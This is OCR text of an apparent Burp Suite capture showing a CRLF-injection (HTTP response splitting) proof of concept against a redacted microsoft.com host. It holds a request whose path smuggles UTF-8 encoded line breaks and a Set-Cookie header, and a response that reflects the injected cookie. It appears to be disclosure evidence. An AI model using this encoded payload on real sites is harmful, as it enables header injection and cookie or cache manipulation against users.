 Request
Pretty Raw Hex \n
1 GET
/%E5%98%8D%E5%98%8ASet-Cookie:whoami=thecyberne
h HTTP/1.1
2 Host: .microsoft.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml
;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 301 Moved Permanently HEADERS
2 Access-Control-Allow-Origin: *
3 Content-Type: text/html; charset=utf-8
4 Date: Tue, 11 Oct 2022 17:40:36 GMT
5 Location: https:// .microsoft.com/
6 Server: ECAcc (tir/CD75)
7 Set-Cookie: whoami=thecyberneh Payload
8 Timing-Allow-Origin: *
9 X-Content-Type-Options: nosniff
10 X-XSS-Protection: 1; mode=block HEADERS
11 Content-Length: 181
12 Connection: close
13 BLANK LINE
14 <head>
<title>
Document Moved
</title> BODY
</head>
15 <body>